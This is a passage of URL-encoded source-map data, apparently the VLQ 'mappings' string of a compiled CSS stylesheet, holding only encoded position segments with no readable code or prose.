FR%2CyBAKI%3BEALJ%2CyBAMI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEARR%2CyBAWI%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAjBR%2CyBAWI%2CsBAQI%2CWACI%3BEApBZ%2CyBAWI%2CsBAQI%2CWAEI%2CeAAiB%3BIhCuE7B%2CcAAA%3BIgCrEgB%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzBhB%2CyBAWI%2CsBAkBI%2CiBACI%3BIhC8DZ%2CcAAA%3B%3BEgC5FA%2CyBAWI%2CsBAkBI%2CiBACI%2CMAGI%3BIhC2DhB%2CiBAAA%3BIgCzDoB%2CgBAAA%3B%3BEAnCpB%2CyBAWI%2CsBA6BI%2CqBAAuB%2CuBACnB%3BIhCmDZ%2CiBAAA%3BIgCjDgB%2CiBAAA%3B%3BEA3ChB%2CyBAWI%2CsBAoCI%2CYACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlDhB%2CyBAWI%2CsBA2CI%3BIACI%2CgBAAA%3B%3BEAMJ%2C0BAA2B%2C0BAF%5C%2FB%3BEAEI%2C0BAA2B%2C0BAD%5C%2FB%3BEAEI%2C2BAA4B%2C0BAHhC%3BEAGI%2C2BAA4B%2C0BAFhC%3BEAGI%2CqBAAsB%2C0BAJ1B%3BEAII%2CqBAAsB%2C0BAH1B%3BIAIQ%2CUAAA%3B%3BEuCsKZ%2CcACI%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CcAAc%2CoBACV%2CeACI%3BIACI%2CUAAA%3B%3BEAKZ%2CcAAc%2CqBACV%2CeACI%3BIACI%2CUAAA%3B%3BE%5C%2FCtTZ%2CcACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIR%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CSAAS%2CQAAW%2CWAAS%3BIACzB%2CaAAA%3B%3BEAQR%3BIxBiHA%2CyBAAA%3BIAAA%2C8EAAA%3BIAAA%2CcAAA%3BIwB7GI%2CsBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIxBuGJ%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEdyKI%2CYAAe%3BIACX%2C0BAAA%3B%3BEAGJ%2CWAAC%3BIxBiGL%2CcAAA%3BIwB%5C%2FFQ%2CmBAAA%3B%3BEAGJ%2CWAAC%3BIACG%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAGJ%2CWAAC%3BIxBuFL%2C%2BFAAA%3BIwBrFQ%2CmBAAA%3BIACA%2CcAAA%3B%3BEA7BR%2CWcqGE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CWAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCnPQ%2CO%5C%2FCmPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CWADH%2CMACI%3BItC2PL%2CcAAA%3B%3BEwBvEI%2CcAAe%3BIACX%2CgBAAA%3B%3BEAKJ%2CUAAC%3BIACG%2CSuBrLA%2COvBqLA%3B%3BEAKJ%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CcAAA%3BIACA%2CYAAA%3B%3BEgD0YR%2CkBACI%2CoBACI%3BIxEnVR%2CmBAAA%3B%3BEwEiVA%2CkBAOI%3BIACI%2CiBAAA%3B%3BEAIR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CgBAAA%3B%3BEAGJ%2CuBAEI%2CWACI%3BEAFR%2CmBACI%2CWACI%3BIACI%2CeAAA%3B%3BEAJZ%2CuBAEI%2CWACI%2CiBAGI%3BEALZ%2CmBACI%2CWACI%2CiBAGI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CuBAEI%2CWAUI%2CqBAAuB%2CuBACnB%3BEAZZ%2CmBACI%2CWAUI%2CqBAAuB%2CuBACnB%3BIxEtXZ%2CiBAAA%3BIwEwXgB%2CiBAAA%3B%3BEAUhB%3BIACI%2CYAAA%3B%3BEAGJ%2CQAAQ%3BIACJ%2CWAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2CoBACI%3BIACI%2CUAAA%3B%3BEAFR%2CoBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2C0BAGI%3BEAFJ%2C2BAEI%3BEADJ%2CqBACI%3BIACI%2CUAAA%3B%3BEAJR%2C0BAOI%2CSAAQ%3BEANZ%2C2BAMI%2CSAAQ%3BEALZ%2CqBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2CiBACI%2CyBACI%2COACI%3BIACI%2CUAAA%3B%3BEAMhB%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CSAAA%3B%3BEAbZ%2CQACI%2CeAeI%3BIACI%2CWAAA%3B%3BEASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BIACH%2CmBAAA%3B%3BEA6QR%2CQAAQ%3BIACJ%2CYAAA%3BIxErtBJ%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3B%3BEqB83BA%2CQAAQ%2CQAIJ%2CQAAO%3BIACH%2CiBAAA%3BIxEztBR%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDjJA%2CQqBq2BQ%2CQAIJ%2CQAAO%2CQrBz2BV%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQqBg2BQ%2CQAIJ%2CQAAO%2CQrBp2BV%3BInD4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEmDvIA%2CQqB21BQ%2CQAIJ%2CQAAO%2CQrB%5C%2F1BV%3BInDuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEwEotBA%2CQAAQ%2CQASJ%2CSAAQ%3BIxE7tBZ%2CcAAA%3B%3BEwEguBQ%2CQAZA%2CQASJ%2CSAAQ%2CIAGH%3BIACG%2CSAAS%2CGAAT%3B%3BEAGJ%2CQAhBA%2CQASJ%2CSAAQ%2CIAOH%3BIACG%2CSAAS%2CGAAT%3B%3BE%5C%2FC9yBZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEALJ%2CaAWI%3BIACI%2CaAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEAdR%2CaAiBI%3BIAEI%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEzB4IR%2CayBhJI%2CMzBgJH%3BIAxFD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEA6FA%2CayBrJI%2CMzBqJH%3BIA7FD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAkGA%2CayB1JI%2CMzB0JH%3BIAlGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAuGA%2CayB%5C%2FJI%2CMzB%2BJH%3BIAvGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEyBzEA%2CaAwBI%2CQAAO%3BIzBiDX%2CqBAAA%3BIyEzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIyBtCQ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAtCR%2CaAwBI%2CQAAO%2COaqCT%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CabuNI%2CQAAO%2COavNV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC3OU%2CO%5C%2FC2OV%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2Cab0MA%2CQAAO%2COa3MV%2CMACI%3BItC2PL%2CWAAA%3B%3BEsCrPI%2CaboMA%2CQAAO%2COarMV%2COACI%3BItCqPL%2CcAAA%3B%3BEyE7CA%2CahDJI%2CQAAO%2COgDIV%3BEACD%2CahDLI%2CQAAO%2COgDKV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDVI%2CQAAO%2COgDUV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2CahDfI%2CQAAO%2COgDeV%3BEACD%2CahDhBI%2CQAAO%2COgDgBV%3BEACD%2CQAAQ%2CUAAW%2CchDjBf%2CQAAO%3BIgDkBP%2CoBAAA%3BIzE%2BBJ%2CYAAA%3B%3BEyBhCY%2CaAjBR%2CQAAO%2COAgBF%2CMACI%3BIzBgCb%2CWAAA%3B%3BEyBzBA%3BIACI%2CaAAA%3B%3BEJuRJ%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEASR%2CeAEI%2CWAEI%2CSAAQ%3BIACJ%2CiBAAA%3B%3BEALZ%2CeASI%3BIACI%2CWAAA%3B%3BEAEA%2CeAHJ%2CQAGK%3BIACG%2CmBAAA%3B%3BEAMZ%3BIrB9RA%2CUAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqB8HL%2CsBAAA%3BIACA%2CkBAAA%3B%3BEAHJ%2CaAKM%3BIACE%2CcAAA%3B%3BEANR%2CaASI%2CUACI%3BIACI%2CcAAA%3B%3BEAXZ%2CaASI%2CUACI%2CiBAGM%3BIACE%2CWAAA%3B%3BEAdhB%2CaAmBI%2COACM%3BIACE%2CeAAA%3B%3BEAEA%2CaAJR%2COACM%2CSAGG%3BIACG%2CUAAA%3B%3BEAxBhB%2CaAmBI%2COAaI%2CUACI%3BIrB%5C%2FTZ%2CgBAAA%3BIqBiUgB%2CgBAAA%3B%3BEcsRhB%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEd1UR%2CaAmBI%2COAaI%2CUACI%2COcqLV%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2CadpUA%2COAaI%2CUACI%2COcoTX%2COAEI%3BEAAD%2CadpUA%2COAaI%2CUACI%2COcqTX%2CSACI%3BIACG%2CaAAA%3B%3BEdxVR%2CaAwCI%3BIACI%2CUAAA%3B%3BEAMJ%2CKAAC%2CcACG%3BIACI%2CeAAA%3BIACA%2CWAAA%3B%3BEAHR%2CKAAC%2CcAMG%2CMAAM%3BIACF%2CiBAAA%3B%3BEAPR%2CKAAC%2CcAUG%2CMACI%2CKAAI%3BIACA%2CwBAAA%3B%3BEAZZ%2CKAAC%2CcAgBG%2CcAAc%3BIACV%2CUAAA%3B%3BEAIA%2CKArBP%2CcAoBG%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CKA9BP%2CcAoBG%2CSAUK%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAOhB%3BIACI%2CeAAA%3B%3BEADJ%2CsBAGI%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEALR%2CsBAQI%3BIACI%2CYAAA%3B%3BEAGI%2CsBAJR%2COAGI%2CMACK%3BIACG%2CeAAA%3B%3BEAMhB%2CKAAK%2CcACD%2CuBACM%2CQACE%2CMACI%2CGACI%2CGAAE%3BIACE%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAPxB%2CKAAK%2CcAcD%2CMACM%3BIACE%2CgBAAA%3B%3BEAMZ%3BIrBhaA%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBiQL%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CiBAAA%3B%3BEAIQ%2CcAFR%2COACI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CcATJ%2COASK%3BIACG%2CWAAA%3B%3BEAjBZ%2CcAOI%2COAaI%3BIACI%2CWAAA%3B%3BEAYR%2CMAAC%3BIrBjcL%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBkSD%2CiBAAA%3B%3BEAHJ%2CMAAC%2CUAKG%2CeAAe%3BIACX%2CUAAA%3B%3BEqDnTZ%3BIACI%2CiBAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CYAAA%3B%3BEpCpVR%2CSoCuVU%2CQAAO%2COpCvVhB%3BEAAD%2CiBoCwVkB%2CQAAO%2CKpCxVxB%3BItC4LD%2CeAAA%3BIAAA%2CoBAAA%3B%3BEkCpKA%3BIlCoKA%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIkCnUL%2CmBAAA%3B%3BEAGJ%2CyBACI%3BIACI%2CcAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEyC7ER%2CqBACI%2CaACI%3BI3EqOR%2CgBAAA%3B%3BE2EvOA%2CqBACI%2CaAKI%2CcACI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3B%3BECqNhB%2CyBACI%2CiBACM%3BIACE%2CYAAA%3B%3BEAIA%2CyBANR%2CiBAKI%2CQACK%3BIACG%2CSAAA%3B%3BEACA%2CyBARZ%2CiBAKI%2CQACK%2CQAEI%3BIACG%2CeAAA%3B%3BEAOpB%2CYACI%3BEADJ%2CYAEI%3BI5EVJ%2CgBAAA%3B%3BE4EQA%2CYAMI%3BI5EdJ%2C6BAAA%3BI4EgBQ%2CoBAAA%3B%3BEAIR%3BIACI%2CWAAA%3B%3BEC7SJ%3BI7EwRA%2CmBAAA%3BIAAA%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BECrPT%2CoBACI%2CcACI%3BIACI%2CaAAA%3B%3BE6E3FZ%3BI9E2KA%2CsBAAA%3BIAAA%2CyBAAA%3BI8ExKI%2CmBAAmB%2CWAAnB%3BIACA%2C6BAAA%3BIACA%2C4EAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2CqBAAA%3BIACA%2C4DAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CwBAAC%3BI9E4JL%2CYAAA%3BI8E1JQ%2CmBAAmB%2CWAAnB%3BIACA%2C0EAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2C0DAAA%3BIACA%2CmBAAA%3B%3BEAIR%3BI9EkJA%2CmBAAA%3BI8EhJI%2CiBAAA%3B%3BEAGJ%2CqBACI%3BI9E4IJ%2CiBAAA%3BI8E1IQ%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAJR%2CqBAOI%2CiBACM%3BIACE%2CeAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAXZ%2CqBAOI%2CiBACM%2CWAIE%3BIACI%2CeAAA%3B%3BEAbhB%2CqBAOI%2CiBAUM%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CgBAAA%3BIACA%2CUAAA%3B%3BEAHR%2CqBAMI%3BI9EkOJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3BI8ErQA%2C6BAAA%3B%3BEATR%2CqBAYI%2COAAM%3BEAZV%2CqBAaI%3BEAbJ%2CqBAcI%3BEAdJ%2CqBAeI%3BI9EyNJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIA9BR%2CoBAAA%3BIACQ%2CYAAA%3B%3BE8EjPR%2CqBAqBI%2COAAM%3BIACF%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBANJ%2COAAM%2COAME%3BIACA%2C8BAAA%3BIACA%2CaAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAZR%2COAAM%2COAME%2CSAMC%3BIACG%2COAAA%3BIACA%2CQAAA%3B%3BEAnChB%2CqBAwCI%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BECbR%2CwBACI%2CiBACI%3BIACI%2CYAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CwBAQI%2CUACM%2CwBACI%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CYAAA%3B%3BEAFR%2CyBAKI%2CiBACI%3BIACI%2CoBAAA%3B%3BECzBZ%2CwBACI%3BIhFsFJ%2CkBAAA%3B%3BEgFvFA%2CwBAKI%2CwBACI%2CsBACM%3BIACE%2CcAAA%3B%3BE%5C%2FD0JR%2CgBAFJ%2COAEK%2CMACG%2CiBACM%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAJZ%2CgBAFJ%2COAEK%2CMACG%2CiBAMM%3BIACE%2CWAAA%3B%3BEAbpB%2CgBAmBI%2CUACM%2CSACI%3BIACE%2CUAAA%3B%3BEAMhB%2CoBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBACI%2CmBACI%2CQAII%3BIACI%2CmBAAA%3B%3BEAPhB%2CoBACI%2CmBACI%2CQAII%2COAGM%3BIACE%2CkBAAA%3B%3BEAVpB%2CoBACI%2CmBAcI%3BEAfR%2CoBACI%2CmBAeI%3BIACI%2CWAAA%3B%3BEAKZ%2CKAAK%2CSAAS%3BEACd%2CKAAK%2CKAAK%3BEACV%2CKAAK%2CSAAS%3BEACd%2CKAAK%2COAAO%3BEACZ%2CKAAK%2COAAO%3BEACZ%2CKAAK%3BIACD%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIJ%2CQAAQ%2C0BACJ%3BEADJ%2CQAAQ%2C0BAEJ%3BIACI%2CYAAA%3B%3BEAHR%2CQAAQ%2C0BAMJ%2CQAAO%3BIACH%2CYAAA%3B%3BEAPR%2CQAAQ%2C0BAUJ%2CcACI%3BIACI%2CgBAAA%3B%3BEAKZ%2CQAiBI%2CMAAK%3BIACD%2CgBAAA%3B%3BEAGI%2CQAJR%2CMAAK%2CMAGD%2CKACK%3BIACG%2CmBAAA%3B%3BEAUhB%2CqBACI%2COAAM%3BIAEF%2CYAAA%3B%3BEAHR%2CqBACI%2COAAM%2CUAIA%3BIACE%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBAXR%2COAAM%2CUAIA%2CQAOG%2CeAAe%3BEAChB%2CqBAZR%2COAAM%2CUAIA%2CQAQG%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAGJ%2CqBAhBR%2COAAM%2CUAIA%2CQAYG%2CUAAU%3BIACP%2CeAAA%3B%3BEAsBhB%2CkBACI%2CUAGI%3BIACI%2CmBAAA%3BIACA%2CWAAA%3B%3BEAeZ%2CQAAQ%2CcACJ%3BIACI%2CqBAAA%3B%3BEChgBR%2CYAKI%3BIACI%2CWAAA%3B%3BEAIR%2CsBACI%3BIACI%2CUAAA%3B%3BE%2BDyIR%2C0BACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEAHR%2C0BAMI%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3BEC1CQ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%3BIACG%2CeAAA%3B%3BEADJ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%2CYAGG%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEATxB%2CsBACI%2CmBAcI%3BIACI%2CiBAAA%3B%3BEAhBZ%2CsBACI%2CmBAkBI%3BIACI%2CWAAA%3B%3BEApBZ%2CsBAwBI%3BIACI%2CiBAAA%3B%3BEAzBR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%3BIlFmIlB%2CgBAAA%3BIAAA%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BE%2BCj0BA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCunBhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEAtOJ%2CsB%2BCxZI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCqZjB%3BIACG%2CgBAAA%3B%3BEAkZJ%2CsB%2BC3yBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwyBd%3BIACA%2CWAAA%3B%3BE%2BCp0BJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%3BInC5RF%2CgBAAA%3B%3BEmCqSI%2CsB%2BC3aA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%2CSASM%3BIACA%2CaAAA%3B%3BE%2BCpcR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC6alB%2CQACI%3BIACI%2CmBAAA%3B%3BEnChiBR%2CsBkF8GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCpiBN%3BEACD%2CsBkF6GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCniBN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CsBkFwGI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnC9hBN%3BIACG%2CWAAA%3B%3BEkF%2BEJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAEH%3BIACI%2CsBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsB%2BC7bA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAOF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCjcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAWF%2CQAAS%3BIACN%2CYAAA%3B%3BEAGJ%2CsB%2BCrcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAeF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCzcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAmBF%2CQAAS%3BIACN%2CqBAAA%3B%3BE%2BCleR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%3BInCpNA%2C4BAAA%3BIACA%2C2BAAA%3BIACA%2CoBAAA%3BIA2BA%2CyBAAA%3BIACQ%2CiBAAA%3BImCyLJ%2CUAAA%3BIACA%2CWAAA%3B%3BE%2BC1eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAMI%3BE%2BC5eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAOI%3BE%2BC7eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAQI%3BInChLJ%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIAxBT%2CwBAAA%3BIACQ%2CgBAAA%3BImCwMA%2CqBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BE%2BCnfR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%3BE%2BCtfJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%3BInCzVJ%2CgBAAA%3BIAAA%2C4BAAA%3BIAAA%2CyBAAA%3BIAAA%2CkBAAA%3BIAAA%2CwEAAA%3BIAAA%2CeAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3BIAAA%2CwBAAA%3BIAAA%2CWAAA%3BImCjPA%2CsBAAA%3BInCiZA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BImC0LD%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAzPR%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAlPH%3BEAAD%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUAnPH%3BInCtGD%2CYAAA%3B%3BEmCqHA%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAnOH%3BEAAD%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUApOH%3BInCrHD%2CcAAA%3B%3BEmC0HA%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWA9NH%3BEAAD%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA%5C%2FNH%3BInC1HD%2CcAAA%3B%3BEmC%2BHA%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAzNH%3BEAAD%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA1NH%3BInC%5C%2FHD%2CcAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COA0BI%3BIACI%2CWAAA%3BInCnMR%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BEkFhUT%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2elB%3BInCxWA%2CgBAAA%3B%3BEmCugBI%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwoBjB%2CSAAY%2CSAER%3BEAAD%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCyoBjB%2CUAAa%2CSACT%3BIACG%2CSAAS%2CGAAT%3BInCxgBR%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%3BInC5iBA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CUAAA%3BIAAA%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CsB4CkII%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%2CMGpzBC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4CtMY%2CsBATR%2CkBAGI%2COAAM%2CIAAI%2COAML%2CUAAU%3BIACP%2CmBAAA%3B%3BEAGJ%2CsBAbR%2CkBAGI%2COAAM%2CIA